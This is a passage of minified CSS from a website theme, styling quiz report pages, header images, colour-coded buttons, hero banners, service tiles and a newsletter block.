rgb(92.4324324324,87.2972972973,102.7027027027);padding:1.5em;margin-right:2em;min-width:8em;}.page-admin-quiz-reports-analysis-report .quiz-summary > div div:nth-child(1){text-transform:uppercase;}.page-admin-quiz-reports-analysis-report .quiz-summary > div div:nth-child(2){font-size:200%;}.page-admin-quiz-reports-analysis-report .quiz-summary > div.attempts{background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.page-admin-quiz-reports-analysis-report .quiz-summary > div.passed{background-color:#dff0d8;}.page-admin-quiz-reports-analysis-report .quiz-summary > div.failed{background-color:#f2dede;}.page-admin-quiz-reports-analysis-report .quiz-summary > div.summary{border:2px solid rgb(134.4116216216,128.0648648649,147.1051351351);border-radius:8px;}@media print{.page-admin-quiz-reports-analysis-report #solidMenus,.page-admin-quiz-reports-analysis-report .breadcrumb,.page-admin-quiz-reports-analysis-report .form-autocomplete,.page-admin-quiz-reports-analysis-report #edit-submit,.page-admin-quiz-reports-analysis-report hr{display:none;}}@media only screen and (min-width:992px){.reports-grid{display:grid;grid-template-columns:repeat(2,1fr);}}.report-item{padding:1.5em;border-bottom:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);}@media only screen and (min-width:992px){.report-item:nth-child(odd){padding-left:0;}.report-item:nth-child(even){padding-right:0;}}.header-img{width:100%;position:relative;}.header-img .btn{margin-bottom:20px;}.header-img .header-img_image img{object-fit:cover;max-width:100%;}.header-img .header-img_main-container{position:absolute;height:100%;width:100%;}.header-img .header-img_container{display:flex;flex-direction:row;justify-content:space-between;height:100%;background:linear-gradient(to right,rgba(0,0,0,0.8509803922),rgba(0,0,0,0)) left/100% 100% no-repeat;}@media only screen and (min-width:768px){.header-img .header-img_container{flex-direction:row;background:linear-gradient(to right,rgba(0,0,0,0.8509803922),rgba(0,0,0,0)) left/50% 100% no-repeat;}}.header-img .header-img_content_left{flex-direction:column;justify-content:flex-start;color:white;text-align:left;}.header-img .header-img_content_left p{width:calc(95% - 21px);font-size:1.125rem;margin-left:21px;margin-top:-5px;margin-bottom:15px;line-height:1.25;}@media only screen and (min-width:600px){.header-img .header-img_content_left p{margin-left:45px;width:260px;font-size:1.25rem;}}@media only screen and (min-width:992px){.header-img .header-img_content_left p{margin-left:51px;width:420px;font-size:1.35rem;}}@media only screen and (min-width:1200px){.header-img .header-img_content_left p{margin-bottom:20px;font-size:1.55rem;}}.header-img .header-img_content_left h1{color:white;padding-left:15px;padding-top:0.5rem;padding-bottom:0.5rem;font-size:2.15rem;line-height:1;margin-top:5px;border-left:8px solid white;}@media only screen and (min-width:600px){.header-img .header-img_content_left h1{padding-left:35px;margin-top:20px;font-size:2.5rem;padding-top:0.25rem;padding-bottom:0.25rem;}}@media only screen and (min-width:992px){.header-img .header-img_content_left h1{margin-top:30px;font-size:3rem;padding-top:0.25rem;padding-bottom:0.25rem;}}@media only screen and (min-width:1200px){.header-img .header-img_content_left h1{margin-top:50px;font-size:3.75rem;border-width:16px;}}.header-img .header-img_content_left h1.authenticated{color:white;padding-left:15px;padding-top:1rem;padding-bottom:0.5rem;font-size:2.25rem;line-height:1;margin-top:5px;border-left:8px solid white;}@media only screen and (min-width:600px){.header-img .header-img_content_left h1.authenticated{padding-left:35px;margin-top:20px;font-size:2.5rem;padding-top:0.25rem;padding-bottom:0.25rem;padding-right:1.5rem;}}@media only screen and (min-width:992px){.header-img .header-img_content_left h1.authenticated{margin-top:20px;font-size:3rem;padding-top:0.25rem;padding-bottom:0.25rem;}}@media only screen and (min-width:1200px){.header-img .header-img_content_left h1.authenticated{margin-top:30px;font-size:3.75rem;border-width:16px;}}.header-img .header-img_content_left h2{color:white;font-weight:500;font-style:italic;padding-left:25px;padding-top:0;padding-bottom:0.5rem;font-size:1.5rem;line-height:1;margin-top:0;padding-right:0.5rem;}@media only screen and (min-width:600px){.header-img .header-img_content_left h2{padding-top:0.5rem;padding-left:45px;margin-top:0;font-size:1.275rem;border-width:16px;}}@media only screen and (min-width:992px){.header-img .header-img_content_left h2{padding-left:45px;margin-top:0;font-size:1.55rem;border-width:16px;}}@media only screen and (min-width:1200px){.header-img .header-img_content_left h2{padding-left:50px;margin-top:0;font-size:1.95rem;border-width:16px;}}.header-img .header-img_content_left .btn{margin-left:20px;}@media only screen and (min-width:600px){.header-img .header-img_content_left .btn{margin-left:45px;}}@media only screen and (min-width:768px){.header-img .header-img_content_left .btn{margin-left:51px;}}.header-img .header-img_content_left h1.green{border-color:#77AB3A;}.header-img .header-img_content_left h1.light-blue{border-color:#00AABA;}.header-img .header-img_content_left h1.orange{border-color:#E6531C;}.header-img .header-img_content_left h1.blue{border-color:#2B5597;}.header-img .header-img_content_left h1.violet{border-color:#93358D;}.header-img .header-img_content_right{flex-direction:column;justify-content:space-between;height:100%;}.header-img .header-img_content_right .header-img_logo{display:none;}.header-img .header-img_content_right .header-img_logo .bg-logo{position:relative;}@media only screen and (min-width:600px){.header-img .header-img_content_right .header-img_logo .bg-image img{width:240px;}}@media only screen and (min-width:992px){.header-img .header-img_content_right .header-img_logo .bg-image img{width:270px;}}@media only screen and (min-width:1200px){.header-img .header-img_content_right .header-img_logo .bg-image img{width:100%;}}.header-img .header-img_content_right .header-img_logo .img-responsive{position:absolute;}@media only screen and (min-width:600px){.header-img .header-img_content_right .header-img_logo .img-responsive{width:200px;top:20px;right:20px;}}@media only screen and (min-width:992px){.header-img .header-img_content_right .header-img_logo .img-responsive{width:250px;top:30px;right:30px;}}@media only screen and (min-width:1200px){.header-img .header-img_content_right .header-img_logo .img-responsive{width:300px;top:30px;right:30px;}}@media only screen and (min-width:600px){.header-img .header-img_content_right .header-img_logo{display:block;}}.header-img .header-img_credits{position:absolute;bottom:0;right:0;}.header-img .header-img_credits p{margin:0;text-align:right;color:rgb(67.6216216216,63.8648648649,75.1351351351);font-size:12px;padding-right:10px;padding-left:10px;width:100%;background:rgba(255,255,255,0.5);}.media-webcast > .img-responsive{display:block;max-width:80px !important;height:auto;}.green-promo-block{background-color:#77AB3A;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;margin:0 auto;padding:10px 0;}@media only screen and (min-width:992px){.green-promo-block{width:80%;}}.green-promo-block h4{text-align:center;color:#FFF;margin-bottom:0;margin-top:0;font-size:14px;font-weight:400;}.green-promo-block h4 strong{font-weight:bold;}.green-promo-block p{font-size:12px;color:#FFF;margin-bottom:0;}.cyan-promo-block{background-color:#33bbc8;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;margin:0 auto;padding:10px 0;position:relative;}@media only screen and (min-width:992px){.cyan-promo-block{width:80%;}}.cyan-promo-block h4{text-align:center;color:#FFF;margin-bottom:0;margin-top:0;font-size:14px;font-weight:400;}.cyan-promo-block h4 strong{font-weight:bold;}.cyan-promo-block p{font-size:12px;color:#FFF;margin-bottom:0;}.blue-promo-block{background-color:#1D4B89;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;margin:0 auto;padding:10px 0;position:relative;}@media only screen and (min-width:992px){.blue-promo-block{width:80%;}}.blue-promo-block h4{text-align:center;color:#FFF;margin-bottom:0;margin-top:0;font-size:16px;font-weight:400;}.blue-promo-block h4 strong{font-weight:bold;}.blue-promo-block p{font-size:12px;color:#FFF;margin-bottom:0;}.player{margin:20px auto 0 auto;width:200px;height:68px;background-image:url("/sites/all/themes/bg_boot/images/player-gray.png");z-index:1;}.player-on-demand{margin:20px auto 0 auto;width:200px;height:68px;background-image:url("/sites/all/themes/bg_boot/images/player-on-demand.png");z-index:1;}.bg-btn{padding:7px 15px;font-size:1.45rem;text-decoration:none;border:0;font-weight:700;text-decoration:none !important;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.bg-btn:hover{text-decoration:none;}.bg-btn i{padding-left:5px;font-size:1rem;}.bg-btn.bg-btn-green{color:#FFFFFF;background-color:#78991B;box-shadow:0 0.125rem 0.25rem rgba(120,153,27,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.bg-btn-green:hover{background-color:#FFFFFF;color:#78991B;}.bg-btn.bg-btn-blue{color:#FFFFFF;background-color:#1D4B89;box-shadow:0 0.125rem 0.25rem rgba(29,75,137,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.bg-btn-blue:hover{background-color:#FFFFFF;color:#1D4B89;}.bg-btn.bg-btn-cyan{color:#FFFFFF;background-color:#00AABA;box-shadow:0 0.125rem 0.25rem rgba(0,170,186,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;color:#FFFFFF;}.bg-btn.bg-btn-cyan:hover{background-color:#FFFFFF;color:#00AABA;}.bg-btn.bg-btn-green-20{color:#78991B;background-color:#E4EBD1;box-shadow:0 0.125rem 0.25rem rgba(120,153,27,0.3);-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;font-weight:700;}.bg-btn.bg-btn-green-20 i{color:#78991B;}.bg-btn.bg-btn-violet{color:#FFFFFF;background-color:#93358D;box-shadow:0 0.125rem 0.25rem rgba(16,24,32,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.bg-btn-violet:hover{background-color:#FFFFFF;color:#93358D;}.bg-btn.bg-btn-violet span.mailto{display:none;}.bg-btn.bg-btn-orange{color:#FFFFFF;background-color:#E6531B;box-shadow:0 0.125rem 0.25rem rgba(16,24,32,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.bg-btn-orange:hover{background-color:#FFFFFF;color:#E6531B;}.bg-btn.bg-btn-orange:hover:after{color:#E6531B;}.bg-btn.bg-btn-orange:after:hover{color:#E6531B;}.bg-btn.bg-btn-orange-60{color:#FFFFFF;background-color:#ED9473;box-shadow:0 0.125rem 0.25rem rgba(16,24,32,0.3);-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}.bg-btn.bg-btn-orange-60:hover{background-color:#FFFFFF;color:#E6531B;}.bg-btn.bg-btn-orange-80{color:#FFFFFF;background-color:#EB7549;box-shadow:0 0.125rem 0.25rem rgba(16,24,32,0.3);-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}.bg-btn.bg-btn-orange-80:hover{background-color:#FFFFFF;color:#E6531B;}.bg-btn.ld-btn-green{color:#FFFFFF;background-color:#2F5751;box-shadow:0 0.125rem 0.25rem rgba(47,87,81,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.ld-btn-green:hover{background-color:#FFFFFF;color:#2F5751;}.bg-btn.ld-btn-blue{color:#FFFFFF;background-color:#117DA5;box-shadow:0 0.125rem 0.25rem rgba(17,125,165,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.ld-btn-blue:hover{background-color:#FFFFFF;color:#117DA5;}.bg-btn.ld-btn-violet{color:#FFFFFF;background-color:#AA094F;box-shadow:0 0.125rem 0.25rem rgba(16,24,32,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.ld-btn-violet:hover{background-color:#FFFFFF;color:#AA094F;}.bg-btn.ld-btn-green-sage{color:#FFFFFF;background-color:#A7BDB8;box-shadow:0 0.125rem 0.25rem rgba(16,24,32,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.ld-green-40{color:#FFFFFF;background-color:#A7BDB8;box-shadow:0 0.125rem 0.25rem rgba(16,24,32,0.3);-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;font-weight:700;}.bg-btn.ld-btn-outline-blue{color:#117DA5;border:1px solid #117DA5;box-shadow:0 0.125rem 0.25rem rgba(17,125,165,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.ld-btn-outline-blue:hover{background-color:#FFFFFF;color:#117DA5;}.bg-btn.bg-btn-gray{color:#FFFFFF;background-color:#909288;box-shadow:0 0.125rem 0.25rem rgba(16,24,32,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.bg-btn-gray:hover{background-color:#FFFFFF;color:#909288;}.bg-btn.bg-btn-gray:hover:after{color:#909288;}.bg-btn.bg-btn-gray:after{color:#FFFFFF;}.bg-btn.bg-btn-gray:after:hover{color:#909288;}.bg-btn.pn-btn-violet{color:#FFFFFF;background-color:#5C5E9C;box-shadow:#4A4F54;-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.pn-btn-violet:hover{background-color:#ededee;color:#5C5E9C;}.bg-btn.pn-btn-yellow{color:#FFFFFF;background-color:#FF9F28;box-shadow:#4A4F54;-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.pn-btn-yellow:hover{background-color:#ededee;color:#FF9F28;}.bg-btn.pn-btn-fuchsia{color:#FFFFFF;background-color:#C92C62;box-shadow:#4A4F54;-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.pn-btn-fuchsia:hover{background-color:#ededee;color:#C92C62;}.bg-btn.pn-btn-cyan{color:#FFFFFF;background-color:#5FC8D7;box-shadow:#4A4F54;-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.pn-btn-cyan:hover{background-color:#ededee;color:#5FC8D7;}.bg-btn.pn-btn-orange{color:#FFFFFF;background-color:#D96931;box-shadow:#4A4F54;-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.pn-btn-orange:hover{background-color:white;color:#D96931;}@media only screen and (min-width:992px){.b-green{border-left:10px solid #78991B;}}@media only screen and (min-width:992px){.b-violet{border-left:10px solid #93358D;}}@media only screen and (min-width:992px){.b-blue{border-left:10px solid #1D4B89;}}@media only screen and (min-width:992px){.b-orange{border-left:10px solid #E6531B;}}@media only screen and (min-width:992px){.b-cyan{border-left:10px solid #00AABA;}}@media only screen and (min-width:992px){.b-pn-violet{border-left:10px solid #5C5E9C;}}@media only screen and (min-width:992px){.b-pn-fuchsia{border-left:10px solid #C92C62;}}@media only screen and (min-width:992px){.b-pn-orange{border-left:10px solid #D96931;}}@media only screen and (min-width:992px){.b-pn-yellow{border-left:10px solid #FF9F28;}}@media only screen and (min-width:992px){.b-pn-cyan{border-left:10px solid #5FC8D7;}}.bt-green{border-top:10px solid #78991B;}@media only screen and (min-width:992px){.bt-green{border-top:0;}}.bt-violet{border-top:10px solid #93358D;}@media only screen and (min-width:992px){.bt-violet{border-top:0;}}.bt-blue{border-top:10px solid #1D4B89;}@media only screen and (min-width:992px){.bt-blue{border-top:0;}}.bt-orange{border-top:10px solid #E6531B;}@media only screen and (min-width:992px){.bt-orange{border-top:0;}}.bt-cyan{border-top:10px solid #00AABA;}@media only screen and (min-width:992px){.bt-cyan{border-top:0;}}.bt-pn-violet{border-top:10px solid #5C5E9C;}@media only screen and (min-width:992px){.bt-pn-violet{border-top:0;}}.bt-pn-fuchsia{border-top:10px solid #C92C62;}@media only screen and (min-width:992px){.bt-pn-fuchsia{border-top:0;}}.bt-pn-orange{border-top:10px solid #D96931;}@media only screen and (min-width:992px){.bt-pn-orange{border-top:0;}}.bt-pn-yellow{border-top:10px solid #FF9F28;}@media only screen and (min-width:992px){.bt-pn-yellow{border-top:0;}}.bt-pn-cyan{border-top:10px solid #5FC8D7;}@media only screen and (min-width:992px){.bt-pn-cyan{border-top:0;}}.bg-services-home-container{background:#FFFFFF;}.bg-hero-image{position:relative;display:none;font-size:1rem;}@media only screen and (min-width:992px){.bg-hero-image{display:block;}}.bg-hero-image .bg-hero-image-slide-credits{background-color:rgba(255,255,255,0.65);width:20%;position:absolute;bottom:0;right:0;font-size:1rem;text-align:right;color:#101820;padding:0.25rem;font-style:normal;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-hero-image .bg-hero-image-content{position:absolute;width:calc(55% + 25px);height:100%;overflow:hidden;display:flex;flex-direction:row;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal{background:#F6F6F6;overflow:hidden;width:100%;height:100%;transform-origin:top;transform:skewX(-17deg);padding:2rem 6rem;}@media only screen and (min-width:992px){.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal{padding:1rem 4rem 2rem 8rem;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal{padding:2rem 9rem;}}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text{transform:skewX(17deg);}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text h1{font-weight:bold;font-size:2rem;text-align:left;}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text h1{font-size:3.25rem;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text h1{font-size:3.25rem;}}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text h1.bg-cyan{color:#00AABA;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text h1.bg-orange{color:#E6531B;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text h1.bg-blue{color:#1D4B89;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text h1.bg-green{color:#78991B;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text h1.bg-violet{color:#93358D;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text p{text-align:left;font-weight:normal;font-size:1.5rem;color:#4A4F54;border-left:10px solid #4A4F54;padding-left:1rem;line-height:1.4;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text span{background-color:rgba(255,255,255,0.65);width:50%;position:absolute;bottom:0;right:0;font-size:0.75rem;text-align:right;color:#101820;padding:0.25rem;font-style:normal;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text a{text-decoration:none;font-size:1.5rem;display:flex;transition:all 0.5s ease;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text a i{text-decoration:none;display:flex;width:1.5rem;height:1.5rem;padding:0.25rem;-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;background-color:#4A4F54;color:#FFFFFF;margin-left:0.5rem;justify-content:center;align-items:center;justify-content:center;align-items:center;margin-top:3px;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text a i:before{font-size:1rem;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text a:hover{color:#909288;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text a:hover i{margin-left:0.75rem;background-color:#909288;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal-border{background:#78991B;width:20px;height:100%;transform-origin:top;transform:skewX(-17deg);}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal-border.border-cyan{background:#00AABA;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal-border.border-orange{background:#E6531B;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal-border.border-blue{background:#1D4B89;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal-border.border-violet{background:#93358D;}.bg-hero-image .bg-hero-image-content:hover{text-decoration:none;}.bg-hero-image .bg-hero-image-content .bg-btn{color:#FFFFFF;width:170px;font-weight:bold;}.bg-mobile-hero-image{position:relative;}@media only screen and (min-width:992px){.bg-mobile-hero-image{display:none;}}.bg-mobile-hero-image .bg-mobile-hero-image-content{position:absolute;width:100%;height:100%;margin:0 auto;padding:1.5rem 3.5rem;border-radius:0;text-decoration:none !important;}.bg-mobile-hero-image .bg-mobile-hero-image-content:hover{text-decoration:none !important;}.bg-mobile-hero-image .bg-mobile-hero-image-content h1{font-size:2.75rem;color:#FFFFFF;text-align:left;}.bg-mobile-hero-image .bg-mobile-hero-image-content p{font-weight:normal;font-size:1.25rem;line-height:1.4;color:#FFFFFF;text-align:left;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-mobile-hero-image .bg-mobile-hero-image-content span{background-color:rgba(255,255,255,0.65);width:50%;position:absolute;bottom:0;right:0;font-size:0.75rem;text-align:right;color:#101820;padding:0.25rem;font-style:normal;}.bg-mobile-hero-image .bg-mobile-hero-image-content em{font-size:1rem;}.bg-mobile-hero-image .bg-mobile-hero-image-content .bg-btn{display:inline-block;font-style:normal;}@media only screen and (min-width:992px){.bg-mobile-hero-image .bg-mobile-hero-image-content .bg-btn{display:block;}}.bg-intro-home{background-color:#E4EBD1;background-image:url("/sites/all/themes/bg_boot/images/decorative-pattern-mobile.png");}@media only screen and (min-width:992px){.bg-intro-home{border-top:10px solid #FFFFFF;background-image:url("/sites/all/themes/bg_boot/images/decorative-pattern-desktop.png");}}.bg-intro-home .bg-container{margin:0 auto;display:flex;flex-direction:column;padding:1rem;text-align:left;}@media only screen and (min-width:600px){.bg-intro-home .bg-container{max-width:700px;}}@media only screen and (min-width:992px){.bg-intro-home .bg-container{justify-content:space-around;max-width:940px;padding:2rem 0;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-intro-home .bg-container{max-width:1125px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-intro-home .bg-container{max-width:1300px;}}.bg-intro-home .bg-container h2.b-blue{font-size:2rem;}@media only screen and (min-width:992px){.bg-intro-home .bg-container h2.b-blue{font-size:3rem;}}.bg-intro-home p{color:#4A4F54;padding:0;font-size:1.5rem;font-weight:bold;}@media only screen and (min-width:992px){.bg-intro-home p{font-size:1.5rem;}}.bg-services-home{margin:0 auto;display:flex;flex-direction:column;}@media only screen and (min-width:600px){.bg-services-home{max-width:700px;}}@media only screen and (min-width:992px){.bg-services-home{padding:1rem 0.5rem;max-width:940px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-services-home{max-width:1125px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-services-home{max-width:1300px;}}@media only screen and (min-width:992px){.bg-services-home .mb-item{margin-bottom:1.5rem;}}.bg-services-home h1{padding-left:1rem;font-size:2rem;font-weight:bold;margin-top:2rem;margin-bottom:1.5rem;border-left:8px solid #78991B;font-size:2rem;text-align:left;}@media only screen and (min-width:992px){.bg-services-home h1{font-size:3rem;}}.bg-services-home a.bg-services-item{text-decoration:none;}.bg-services-home .bg-services-item{display:flex;flex-direction:row;padding:0;background-color:#ededee;text-decoration:none;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}@media only screen and (min-width:600px){.bg-services-home .bg-services-item{padding:1rem;}}@media only screen and (min-width:992px){.bg-services-home .bg-services-item{background-color:#FFFFFF;}}@media only screen and (min-width:600px){.bg-services-home .bg-services-item.no-padding{padding:0;}}.bg-services-home .bg-services-item.no-padding .bg-services-item-content{padding:1rem;}@media only screen and (min-width:992px){.bg-services-home .bg-services-item.no-padding .bg-services-item-content{padding:1rem 0.5rem;}}.bg-services-home .bg-services-item.white{background-color:#FFFFFF;}@media only screen and (min-width:992px){.bg-services-home .bg-services-item.white{background-color:#E9E9E7;}}.bg-services-home .bg-services-item.no-bg{background-color:#E9E9E7;}@media only screen and (min-width:992px){.bg-services-home .bg-services-item.no-bg{background-color:#FFFFFF;}}.bg-services-home .bg-services-item .bg-services-item-content{order:2;background-color:#ededee;padding:1rem;display:flex;flex-direction:column;justify-content:space-between;width:100%;text-decoration:none;}@media only screen and (min-width:992px){.bg-services-home .bg-services-item .bg-services-item-content{padding:0.5rem;}}@media only screen and (min-width:992px){.bg-services-home .bg-services-item .bg-services-item-content{padding:1rem;order:1;border-top-left-radius:10px;border-bottom-left-radius:10px;padding:1rem;width:80%;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-services-home .bg-services-item .bg-services-item-content{padding:1rem 2rem;}}.bg-services-home .bg-services-item .bg-services-item-content.white{background-color:#FFFFFF;}.bg-services-home .bg-services-item .bg-services-item-content.bg-light-blue{background-color:#d5ddea;}.bg-services-home .bg-services-item .bg-services-item-content.bg-light-blue h3.extra-height{height:40px;}.bg-services-home .bg-services-item .bg-services-item-content.no-bg{background-color:#E9E9E7;}.bg-services-home .bg-services-item .bg-services-item-content img{width:100%;}@media only screen and (min-width:600px) and (max-width:767px){.bg-services-home .bg-services-item .bg-services-item-content img{width:auto;}}.bg-services-home .bg-services-item .bg-services-item-content h3{font-weight:bold;color:#4A4F54;font-size:1.85rem;margin-bottom:0.5rem;text-align:left;text-decoration:none;}@media only screen and (min-width:600px){.bg-services-home .bg-services-item .bg-services-item-content h3{font-size:2rem;height:30px;}}@media only screen and (min-width:992px){.bg-services-home .bg-services-item .bg-services-item-content h3{font-size:2.125 rem;height:50px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-services-home .bg-services-item .bg-services-item-content h3{font-size:2.375rem;}}@media only screen and (min-width:992px){.bg-services-home .bg-services-item .bg-services-item-content h3 span{margin-left:0.5rem;display:block;}}.bg-services-home .bg-services-item .bg-services-item-content h3.extra-height{font-size:1.25rem;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}@media only screen and (min-width:600px){.bg-services-home .bg-services-item .bg-services-item-content h3.extra-height{height:80px;font-size:2rem;}}@media only screen and (min-width:992px){.bg-services-home .bg-services-item .bg-services-item-content h3.extra-height{height:60px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-services-home .bg-services-item .bg-services-item-content h3.extra-height{height:80px;font-size:2.125rem;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-services-home .bg-services-item .bg-services-item-content h3.extra-height{height:60px;font-size:2.375rem;}}.bg-services-home .bg-services-item .bg-services-item-content h3.no-height{height:auto;}.bg-services-home .bg-services-item .bg-services-item-content p{color:#4A4F54;font-size:1.25rem;line-height:1.2;text-align:left;}@media only screen and (min-width:992px){.bg-services-home .bg-services-item .bg-services-item-content p{height:60px;font-size:1.35rem;}}@media only screen and (min-width:992px){.bg-services-home .bg-services-item .bg-services-item-content p.extra-height{height:90px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-services-home .bg-services-item .bg-services-item-content p.extra-height{height:90px;}}.bg-services-home .bg-services-item .bg-services-item-content em{display:block;font-style:italic;font-size:1rem;align-items:flex-end;color:#4A4F54;line-height:1.2;}.bg-services-home .bg-services-item .bg-services-item-content .bg-btn{padding:0.25rem 1rem;font-size:1.25rem;}.bg-services-home .bg-services-item .bg-services-item-image{order:1;}.bg-services-home .bg-services-item .bg-services-item-image img{width:100%;}@media only screen and (min-width:992px){.bg-services-home .bg-services-item .bg-services-item-image img{width:220px;border-top-right-radius:10px;border-bottom-right-radius:10px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-services-home .bg-services-item .bg-services-item-image img{width:280px;}}.bg-newsletter{background:#FFFFFF url("/sites/all/themes/bg_boot/images/bg-newsletter.jpg") center center no-repeat;width:100%;text-align:left;}.bg-newsletter .bg-container{margin:0 auto 20px auto;display:flex;flex-direction:column;padding:1rem 0.5rem;text-align:left;}@media only screen and (min-width:600px){.bg-newsletter .bg-container{max-width:700px;}}@media only screen and (min-width:992px){.bg-newsletter .bg-container{justify-content:space-around;max-width:940px;display:flex;padding:2rem 0;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-newsletter .bg-container{max-width:1125px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-newsletter .bg-container{max-width:1300px;}}.bg-newsletter .bg-btn{background-color:#78991B;-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;width:100px;font-weight:bold;}.bg-newsletter h3{font-weight:bold;color:#4A4F54;font-size:2.25rem;height:30px;margin-bottom:0.5rem;border-left:10px solid #78991B;}@media only screen and (min-width:992px){.bg-newsletter h3{font-size:2.75rem;}}.bg-newsletter h3 span{margin-left:0.5rem;}@media only screen and (min-width:992px){.bg-newsletter h3 span{display:block;}}.bg-newsletter p{font-size:1.15rem;}@media only screen and (min-width:992px){.bg-newsletter p{font-size:1.5rem;}}.bg-newsletter h4{font-size:1.75rem;font-weight:bold;}.bg-newsletter label{font-weight:normal;}.bg-newsletter .form-control{background-color:#F6F6F6;border:1px solid #DBDCDD;font-size:0.75em;border-radius:0;}.bg-newsletter .form-control:focus{box-shadow:0 0.125rem 0.25rem rgba(120,153,27,0.3);border:1px solid #DBDCDD;}.bg-newsletter .form-control input::placeholder{color:#101820;border-color:#DBDCDD;}.bg-newsletter .form-control input::placeholder-shown{color:#101820;border-color:#DBDCDD;}.bg-newsletter .form-control input::-webkit-input-placeholder{color:#101820;border-color:#DBDCDD;}.bg-newsletter .form-control input:-moz-placeholder{color:#101820;border-color:#DBDCDD;}.bg-newsletter .form-control input::-moz-placeholder{color:#101820;border-color:#DBDCDD;}.bg-newsletter .form-control input:-ms-input-placeholder{color:#101820;border-color:#DBDCDD;}.banner-home .container-fluid{width:100%;padding:0;}.banner-home .container-fluid img{width:100%;height:auto;}.bg-recent-home-container{background:#FFFFFF;}.bg-recent-home{margin:0 auto;display:flex;flex-direction:column;background:#FFFFFF;}@media only screen and (min-width:600px){.bg-recent-home{max-width:700px;}}@media only screen and (min-width:992px){.bg-recent-home{padding:1rem 0.5rem;max-width:940px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-recent-home{max-width:1125px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-recent-home{max-width:1300px;}}.bg-recent-home .mt-3{margin-top:1rem;}@media only screen and (min-width:992px){.bg-recent-home .mt-3{margin-top:0;}}@media only screen and (min-width:992px){.bg-recent-home .hidden-lg{display:none;}}.bg-recent-home 